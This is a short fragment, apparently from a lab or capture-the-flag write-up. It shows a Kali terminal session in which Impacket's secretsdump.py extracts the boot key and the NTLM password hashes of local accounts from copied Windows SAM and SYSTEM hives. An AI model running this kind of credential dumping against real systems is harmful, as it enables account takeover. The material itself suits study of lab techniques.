 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam /home/kali/Desktop/vh2/Windows/System32/config/SAM -system /home/kali/Desktop/vh2/Windows/System32/config/SYSTEM LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Home
JuicyPotato....